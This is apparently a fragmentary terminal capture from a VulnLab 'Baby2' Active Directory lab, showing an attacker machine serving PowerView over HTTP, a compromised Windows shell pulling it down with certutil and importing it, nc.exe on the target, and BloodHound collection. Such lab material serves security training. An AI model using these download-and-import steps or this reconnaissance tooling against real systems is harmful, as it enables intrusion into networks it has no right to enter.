 ┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.93.93 - - [30/Sep/2024 02:55:59] "GET /powerview.ps1 HTTP/1.1" 200 -
10.10.93.93 - - [30/Sep/2024 02:56:01] "GET /powerview.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─#
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/29/2024 11:23 PM 59392 nc.exe
PS C:\temp> certutil -urlcache -f http://10.8.3.170:8888/powerview.ps1 powerview.ps1
certutil -urlcache -f http://10.8.3.170:8888/powerview.ps1 powerview.ps1
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> ls
ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/29/2024 11:23 PM 59392 nc.exe
-a---- 9/29/2024 11:56 PM 904191 powerview.ps1
PS C:\temp> import-module ./powerview.ps1
import-module ./powerview.ps1
PS C:\temp>
INFO: Querying computer: dc.baby2.vl
INFO: Done in 00M 25S
INFO: Compressing output into 20240930023449_bloodhound.zip
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─# bloodhound
error: XDG_RUNTIME_DIR is invalid or not set in the environment.
(node:157956) electron: The default of contextIsolation is deprecated and will be changing from false to true in a future
ease of Electron. See https://github.com/electron/electron/issues/23506 for more information
(node:157998) [DEP0005] DeprecationWarning: Buffer() is deprecated due to security and usability issues. Please use the Buf
r.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods instead.
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_rdp_session.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_session.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_site.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_subnet.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_subnet_ranges.py
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_subnet_ranges.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/get_user.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/map_domain_trust.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/process_hunter.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/set_ad_object.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/share_finder.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/user_hunter.yaml
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/__pycache__/get_gpo_co
puter.cpython-311.pyc
/usr/share/powershell-empire/empire/server/modules/powershell/situational_awareness/network/powerview/__pycache__/get_subnet
ranges.cpython-311.pyc
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─# locate powerview.ps1
/usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─# cp /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/powerview.ps1 .
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─# ls
20240930023449_bloodhound.zip CHANGELOG creds login.vbs login.vbs.lnk nc.exe powerview.ps1 test.txt user
┌──(root㉿kali)-[/home/kali/lab/vulnlab/baby2]
└─#